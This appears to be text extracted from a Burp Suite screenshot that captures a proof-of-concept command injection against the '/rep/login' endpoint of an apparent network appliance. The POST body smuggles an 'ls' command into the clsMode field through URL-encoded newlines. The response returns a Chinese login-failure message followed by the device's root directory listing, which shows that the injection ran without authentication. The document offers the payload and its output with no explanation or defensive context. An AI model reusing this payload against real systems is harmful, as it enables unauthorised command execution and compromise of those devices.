 Request
Pretty Raw Hex MarkInfo \n
1 POST /rep/login HTTP/1.1
2 Host:
3 Content-Length: 118
4 Accept: */*
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6 Connection: close
7
8 clsMode=cls_mode_login%0Als%0A&index=index&log_type=report&loginType=
account&page=login&rnd=0&userID=admin&userPsw=123
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Aug 2023 10:39:17 GMT
3 Server:
4 Content-Length: 296
5 Cache-Control: max-age=0, no-store, no-cache
6 Set-Cookie: PHPSESSID=33a5bfb1b73fac31c397fbb69ecfe23f; Path=/
7 Vary: Accept-Encoding
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 x-frame-options: SAMEORIGIN
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 身份验证-用户名或密码错误(剩余重试[4]次)|cluster_mode_othersaclog
14 ad
15 adfs
16 app
17 bin
18 boot
19 config
20 data
21 dev
22 etc
23 fwlib
24 fwlog
25 hislog
26 home
27 hwinfo
28 iproc
29 L7SW
30 lib
31 lib32
32 lib64
33 log
34 logfs
35 lost+found
36 Makefile
37 make_result.txt
38 mnt
39 opt
40 proc
41 resource
42 root
43 sbin
44 stmp
45 sys
Search... 0 matches